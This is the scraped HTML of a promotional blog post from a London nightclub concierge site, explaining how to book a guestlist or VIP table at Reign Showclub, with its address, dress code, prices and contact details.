                            <div class="header_component header_component--link la_compt_iem la_com_action--link  wa-head"><a rel="nofollow" class="component-target" href="https://api.whatsapp.com/send?phone=447983236949&text=Hi%20Mickey,"><i class="fa fa-whatsapp"></i></a></div><div class="header_component header_component--link la_compt_iem la_com_action--link  wa-head ph-icon"><a rel="nofollow" class="component-target" href="tel:+447983236949"><i class="fa fa-phone"></i></a></div><div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="dl-icon-search1"></i></a></div><div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="dl-icon-menu1"></i></a></div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-menu-wrap">
                <div id="la_mobile_nav" class="dl-menuwrapper"><ul class="dl-menu dl-menuopen"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://nightclubslondon.com/#club">CLUBS</a></li>
<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://nightclubslondon.com/parties/">PARTIES</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://nightclubslondon.com/table-booking/">VIP TABLES</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://nightclubslondon.com/guestlist-booking/">GUESTLIST</a></li>
<li id="menu-item-7261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7261"><a href="https://nightclubslondon.com/restaurants/">RESTAURANTS</a></li>
<li id="menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4759"><a href="https://nightclubslondon.com/blog/">BLOG</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://nightclubslondon.com/contact/">CONTACT</a></li>
</ul></div>            </div>
        </div>
        <div class="la-header-sticky-height-mb"></div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><div class="page-title h1">How To Book A Reign ShowClub Guestlist In 2021?</div></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><a href="https://nightclubslondon.com/" class="la-breadcrumb-item-link is-home" rel="home" title="HOME">HOME</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><a href="https://nightclubslondon.com/category/en/" class="la-breadcrumb-item-link" rel="tag" title="en">en</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">How To Book A Reign ShowClub Guestlist In 2021?</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->

<div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-9 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div class="page-content">

                        <div class="single-post-detail clearfix">
                            
                                <article id="post-5799" class="single-post-content post-5799 post type-post status-publish format-standard has-post-thumbnail hentry category-en category-nightclubs-event category-reign-showclub tag-london-reign tag-reign-guestlist tag-reign-show-club-door-policy tag-reign-showclub-guestlist tag-reign-showclub-london">

                                                                                    <div class="entry-thumbnail">
                <a href="https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/">
                    <img width="870" height="435" src="https://nightclubslondon.com/wp-content/uploads/2019/11/reign-guestlist1-870x435.jpg" class="attachment-870x435 size-870x435 wp-post-image" alt="reign guestlist booking" />                    <span class="pf-icon pf-icon-standard"></span>
                </a>
            </div>
            
                                    
                                    <header class="entry-header entry-header-below entry-header single_post_item--title"><h1 class="entry-title h3">How To Book A Reign ShowClub Guestlist In 2021?</h1></header><div class="showposts-loop"><div class="single_post_item--meta loop__item__meta entry-meta"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-08-13T12:04:56+00:00">August 13, 2021</time><time class="updated hidden" datetime="2021-08-13T12:54:10+00:00">August 13, 2021</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a><a href="https://nightclubslondon.com/category/nightclubs-event/" rel="category tag">nightclubs event</a><a href="https://nightclubslondon.com/category/reign-showclub/" rel="category tag">Reign Showclub</a></span></div></div><div class="psingle-right"><div class="la-favorite-link"><a class="" href="javascript:;" rel="nofollow" data-favorite_id="5799"><i class="dl-icon-heart4"></i><span class="favorite_count"></span></a></div></div></div>
                                    <div class="entry-content">
                                        <div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container  popmake-6834 vc_btn3-center">
	<button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-classic vc_btn3-color-info"><span>Book Now</span></button></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;"><a href="https://nightclubslondon.com/club/london-reign-show-club/"><strong>Reign Club London</strong></a> is one of the latest surprises of London’s <a href="https://www.londonluxuryconcierge.com/nightlife/">nightlife</a>. The venue focus on impressing its guests with the stunning, yet breathtaking interior, sensational shows and amazing live performances. Due to its exclusivity, the venue allows only people on the <a href="https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/">Reign Showclub guestlist</a> or  table booking. This means not everyone can afford it, therefore you have to know how to book a guest list and which are the rules you need to follow before showing there. Continue reading and we hope our tips will help you to plan your perfect night out!</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<table>
<tbody>
<tr>
<td style="width: 134;"><strong><img loading="lazy" class="alignnone wp-image-22" src="https://viptableslondon.com/wp-content/uploads/2019/08/06-Location-Pin.png" alt="" width="16" height="16" /> Address </strong></td>
<td>
<p class="info-title" style="padding-left: 20px !important;">217 Piccadilly, St. James’s, London W1J 9HN</p>
</td>
</tr>
<tr>
<td style="width: 134;"><strong><img loading="lazy" class="alignnone wp-image-21" src="https://viptableslondon.com/wp-content/uploads/2019/08/05-Closest-Tube-Station.png" alt="" width="16" height="16" /> Tube </strong></td>
<td>     Piccadilly Circus</td>
</tr>
<tr>
<td style="width: 134;"><strong><img loading="lazy" class="alignnone wp-image-20" src="https://viptableslondon.com/wp-content/uploads/2019/08/04-Opening-Hours.png" alt="" width="16" height="16" /> Opening time </strong></td>
<td><span class="info-title" style="padding-left: 20px;">11:00 PM</span></td>
</tr>
<tr>
<td style="width: 134;"><strong><img loading="lazy" class="alignnone wp-image-19" src="https://viptableslondon.com/wp-content/uploads/2019/08/03-Music.png" alt="" width="16" height="16" /> Music </strong></td>
<td><span class="info-title" style="padding-left: 20px;">RnB, Hip Hop</span></td>
</tr>
<tr>
<td style="width: 134;"><strong><img loading="lazy" class="alignnone wp-image-18" src="https://viptableslondon.com/wp-content/uploads/2019/08/02-Dresscode.png" alt="" width="16" height="16" /> Dress Code </strong></td>
<td><span class="info-title" style="padding-left: 20px;">Smart and Elegant</span></td>
</tr>
<tr>
<td style="width: 134;"><strong><img loading="lazy" class="alignnone wp-image-17" src="https://viptableslondon.com/wp-content/uploads/2019/08/01-Age.png" alt="" width="16" height="16" /> Age Restriction </strong></td>
<td><span class="info-title" style="padding-left: 20px;">18+</span></td>
</tr>
</tbody>
</table>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Contact your concierge and plan your party in style!</h3>
<p>First of all, you need to contact a promoter, who can attend you properly and take care of your guestlist and you the whole night. We highly recommend you to contact our concierge at Night Clubs London, who will not only book your guestlist but also will inform you about everything you need to know regarding the London Reign showclub bottle menu, and recommend you the best packages. However, for an authentic night out at Reign you should book a VIP table, to full enjoy the unique venue and all its outstanding shows.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="959" height="640" src="https://nightclubslondon.com/wp-content/uploads/2019/11/reign-guestlist2.jpg" class="vc_single_image-img attachment-large" alt="reign showclub guestlist" loading="lazy" /></div><figcaption class="vc_figure-caption">boys at Reign guestlist</figcaption>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Reign London Table Prices</h3>
<p>The Reign Showclub tables start from <strong>£1k</strong> , from 2 guests up to 10. Nevertheless, VIP tables are £3k minimum spend. Once your table is booked, you don&#8217;t have to worry about anything else. Our promoter will escort each group to the VIP area and they will be on hand the whole night. More information on bookings at VIP table bookings.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Reign London Dress Code</h3>
<p><a href="https://nightclubslondon.com/reign-show-club-dress-code/">Reign Dress code</a> is mandatory, and elegant and sexy outfits are a must. We strongly recommend high heel for the ladies and elegant shoes for gents. Dress to impress!</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="960" height="640" src="https://nightclubslondon.com/wp-content/uploads/2019/11/reign-guestlist.jpg" class="vc_single_image-img attachment-large" alt="reign showclub london" loading="lazy" /></div><figcaption class="vc_figure-caption">girls at Reign guestlist</figcaption>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Reign London Entry Price</h3>
<p>Entry is <strong>£20</strong> fee for both men and women. ID is required, as they have a strict age restriction. All entry is at the discretion of the door.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Contact us through Email mickey@nightclubslondon.com  or WhatsApp/Call us at +44 7983 236949.</p>

		</div>
	</div>
</div></div></div></div>
                                    </div><!-- .entry-content -->
                                    <div class="clearfix"></div>
                                    <footer class="entry-footer text-color-secondary"><div class="entry-meta-footer"><div class="tags-list"><span><i class="fa fa-tags"></i></span><span class="tags-list-item"><a href="https://nightclubslondon.com/tag/london-reign/" rel="tag">London reign</a>, <a href="https://nightclubslondon.com/tag/reign-guestlist/" rel="tag">reign guestlist</a>, <a href="https://nightclubslondon.com/tag/reign-show-club-door-policy/" rel="tag">reign show club door policy</a>, <a href="https://nightclubslondon.com/tag/reign-showclub-guestlist/" rel="tag">Reign Showclub Guestlist</a>, <a href="https://nightclubslondon.com/tag/reign-showclub-london/" rel="tag">Reign showclub london</a></span></div></div></footer><!-- .entry-footer -->
                                    <div class="la-sharing-single-posts"><span>Share this post <i class="fa fa-share-alt"></i></span><div class="social--sharing"><a target="_blank" href="https://www.facebook.com/sharer.php?u=https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/" rel="nofollow" class="facebook" title="Share this post on Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="https://twitter.com/intent/tweet?text=How%20To%20Book%20A%20Reign%20ShowClub%20Guestlist%20In%202021?&#038;url=https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/" rel="nofollow" class="twitter" title="Share this post on Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="https://www.reddit.com/submit?url=https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/&#038;title=How%20To%20Book%20A%20Reign%20ShowClub%20Guestlist%20In%202021?" rel="nofollow" class="reddit" title="Share this post on Reddit"><i class="fa fa-reddit"></i></a><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/&#038;title=How%20To%20Book%20A%20Reign%20ShowClub%20Guestlist%20In%202021?" rel="nofollow" class="linkedin" title="Share this post on Linked In"><i class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.tumblr.com/share/link?url=https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/" rel="nofollow" class="tumblr" title="Share this post on Tumblr"><i class="fa fa-tumblr"></i></a><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/&#038;media=https://nightclubslondon.com/wp-content/uploads/2019/11/reign-guestlist1.jpg&#038;description=How%20To%20Book%20A%20Reign%20ShowClub%20Guestlist%20In%202021?" rel="nofollow" class="pinterest" title="Share this post on Pinterest"><i class="fa fa-pinterest-p"></i></a><a href="whatsapp://send?text=How To Book A Reign ShowClub Guestlist In 2021? https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/" rel="nofollow" class="whatsapp" data-action="share/whatsapp/share" title="Share via Whatsapp"><i class="fa fa-whatsapp"></i></a></div></div>                                </article><!-- #post-## -->

                                <div class="clearfix"></div>

                                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nightclubslondon.com/christmas-party-places-in-london/" rel="prev"><span class="blog_pn_nav-text">Prev Post</span><span class="blog_pn_nav blog_pn_nav-left"><span class="nav_pnpp__image" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2019/11/cirquexncl.jpg);"></span></span><span class="blog_pn_nav blog_pn_nav-right"><span class="blog_pn_nav-title">Christmas Party Places In London</span><span class="blog_pn_nav-meta">August 13, 2021 - by john</span></span></a></div><div class="nav-next"><a href="https://nightclubslondon.com/how-to-book-the-box-soho-guestlist/" rel="next"><span class="blog_pn_nav-text">Next Post</span><span class="blog_pn_nav blog_pn_nav-left"><span class="nav_pnpp__image" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2019/11/the-box-guestlist.jpg);"></span></span><span class="blog_pn_nav blog_pn_nav-right"><span class="blog_pn_nav-title">How To Book The Box Soho Guestlist</span><span class="blog_pn_nav-meta">August 14, 2021 - by john</span></span></a></div></div>
	</nav><div class="clearfix"></div>
                        
                            
                        </div>

                    </div>

                                    </div>
            </main>
            <!-- #site-content -->
                <aside id="sidebar_primary" class="col-md-3 col-xs-12">
        <div class="sidebar-inner">
            <div id="search-3" class="widget widget_search"><form method="get" class="search-form" action="https://nightclubslondon.com/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
</form>
<!-- .search-form --></div>            <div id="la-recent-posts-2" class="widget widget_recent_entries">            <h3 class="widget-title"><span>Recent Posts</span></h3>            <ul>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/libertine-by-chinawhite-sunday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/Libertine-B-1-150x150.jpg)"><span class="hidden">Libertine by Chinawhite – Sunday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/libertine-by-chinawhite-sunday/">Libertine by Chinawhite – Sunday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/tape-sunday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/image-scaled_50-150x150.jpg)"><span class="hidden">Tape – Sunday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/tape-sunday/">Tape – Sunday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/wyld-sunday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/wyld-f5-1024x-150x150.jpg)"><span class="hidden">Wyld – Sunday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/wyld-sunday/">Wyld – Sunday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/tonteria-saturday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/tonteria-150x150.jpg)"><span class="hidden">Tonteria – Saturday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/tonteria-saturday/">Tonteria – Saturday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/libertine-saturday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/Libertine-B-1-150x150.jpg)"><span class="hidden">Libertine – Saturday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/libertine-saturday/">Libertine – Saturday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                            </ul>
            </div>            <div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title"><span>Featured Clubs</span></h3><div class="menu-featured-container"><ul id="menu-featured" class="menu"><li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://nightclubslondon.com/club/cirque-le-soir/">Cirque Le Soir</a></li>
</ul></div></div><div id="archives-3" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='https://nightclubslondon.com/2022/07/'>July 2022</a></li>
	<li><a href='https://nightclubslondon.com/2022/02/'>February 2022</a></li>
	<li><a href='https://nightclubslondon.com/2021/09/'>September 2021</a></li>
	<li><a href='https://nightclubslondon.com/2021/08/'>August 2021</a></li>
	<li><a href='https://nightclubslondon.com/2021/07/'>July 2021</a></li>
	<li><a href='https://nightclubslondon.com/2021/06/'>June 2021</a></li>
	<li><a href='https://nightclubslondon.com/2020/12/'>December 2020</a></li>
	<li><a href='https://nightclubslondon.com/2020/03/'>March 2020</a></li>
	<li><a href='https://nightclubslondon.com/2019/12/'>December 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/11/'>November 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/10/'>October 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/09/'>September 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/08/'>August 2019</a></li>
	<li><a href='https://nightclubslondon.com/2018/12/'>December 2018</a></li>
	<li><a href='https://nightclubslondon.com/2018/10/'>October 2018</a></li>
	<li><a href='https://nightclubslondon.com/2018/09/'>September 2018</a></li>
			</ul>

			</div>        </div>
    </aside>

        </div>
    </div>
                <div class="row-related-posts related-posts-design-1">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="la-related-posts">
                                <div class="row block_heading">
                                    <div class="col-xs-12">
                                        <h2 class="block_heading--title"><span>Related Post</span></h2>
                                    </div>
                                </div>
                            </div>
                            <div class="la-related-posts">
                                <div class="la-loop showposts-loop grid-3 showposts-grid grid-items grid-space-default js-el la-slick-slider" data-la_component="AutoCarousel" data-slider_config="{&quot;infinite&quot;:false,&quot;dots&quot;:false,&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3,&quot;autoplay&quot;:false,&quot;arrows&quot;:false,&quot;speed&quot;:300,&quot;autoplaySpeed&quot;:3000,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1824,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}"><div class="blog__item grid-item loop__item show-excerpt post-2580 post type-post status-publish format-standard has-post-thumbnail hentry category-cirque-le-soir-nightclub category-en category-nightclubs-event tag-cirque-le-soir tag-halloween-parties-at-cirque tag-halloween-party">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2021/09/cirque-halloween.jpg"
                     style="padding-bottom: 76%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2021/09/cirque-halloween.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2021/09/cirque-halloween.jpg" width="1640" height="1092" alt="Halloween Party Cirque Le Soir London 2021" class="wp-post-image"/><a href="https://nightclubslondon.com/halloween-party-cirque-le-soir-london/" title="Halloween Party Cirque Le Soir London 2021" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/halloween-party-cirque-le-soir-london/" title="Halloween Party Cirque Le Soir London 2021" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/halloween-party-cirque-le-soir-london/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-09-11T06:33:50+00:00">September 11, 2021</time><time class="updated hidden" datetime="2022-07-26T09:53:08+00:00">July 26, 2022</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/cirque-le-soir-nightclub/" rel="category tag">Cirque Le Soir NightClub</a><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a><a href="https://nightclubslondon.com/category/nightclubs-event/" rel="category tag">nightclubs event</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h5"><a href="https://nightclubslondon.com/halloween-party-cirque-le-soir-london/" title="Halloween Party Cirque Le Soir London 2021">Halloween Party Cirque Le Soir London 2021</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Halloween is coming to Cirque Le Soir nightclub! The home for burlesque dancers, fantasy shows, clowns, acrobats, contortionists&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/halloween-party-cirque-le-soir-london/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="blog__item grid-item loop__item show-excerpt post-1683 post type-post status-publish format-standard has-post-thumbnail hentry category-cirque-le-soir-nightclub category-en tag-celebrities-at-cirque-le-soir tag-cirque-le-soir-age-restriction tag-cirque-le-soir-booking tag-cirque-le-soir-vip-guestlist tag-cirque-le-soir-vip-table tag-cirque-le-soir-vip-tables tag-cirque-vip-table tag-nightclubs-london tag-vip-guests-at-cirque-le-soir">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2021/09/cirque.jpg"
                     style="padding-bottom: 76%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2021/09/cirque.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2021/09/cirque.jpg" width="1856" height="1234" alt="NYE Table Cirque Le Soir 2021" class="wp-post-image"/><a href="https://nightclubslondon.com/nye-table-cirque-le-soir/" title="NYE Table Cirque Le Soir 2021" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/nye-table-cirque-le-soir/" title="NYE Table Cirque Le Soir 2021" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/nye-table-cirque-le-soir/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-09-09T06:27:06+00:00">September 9, 2021</time><time class="updated hidden" datetime="2022-07-26T09:58:06+00:00">July 26, 2022</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/cirque-le-soir-nightclub/" rel="category tag">Cirque Le Soir NightClub</a><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h5"><a href="https://nightclubslondon.com/nye-table-cirque-le-soir/" title="NYE Table Cirque Le Soir 2021">NYE Table Cirque Le Soir 2021</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Book Now Address 15-21 Ganton Street Soho London W1F 9BN Tube Oxford Circus Opening time 11:00 PM Music&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/nye-table-cirque-le-soir/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="blog__item grid-item loop__item show-excerpt post-1692 post type-post status-publish format-standard has-post-thumbnail hentry category-cirque-le-soir-nightclub category-en tag-celebrities-at-cirque-le-soir tag-cirque-le-soir-age-restriction tag-cirque-le-soir-booking tag-cirque-le-soir-vip-table tag-cirque-le-soir-vip-tables tag-cirque-vip-table tag-nightclubs-london tag-vip-guests-at-cirque-le-soir">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-custom gitem-hide-img"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2018/12/cirquelesoir_46975975_709837339394489_2520603443445112110_n.jpg"
                     style="padding-bottom: 76%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2018/12/cirquelesoir_46975975_709837339394489_2520603443445112110_n.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2018/12/cirquelesoir_46975975_709837339394489_2520603443445112110_n.jpg" width="1080" height="720" alt="Table Booking Cirque le Soir 2021" class="wp-post-image"/><a href="https://nightclubslondon.com/table-cirque-le-soir/" title="Table Booking Cirque le Soir 2021" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/table-cirque-le-soir/" title="Table Booking Cirque le Soir 2021" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
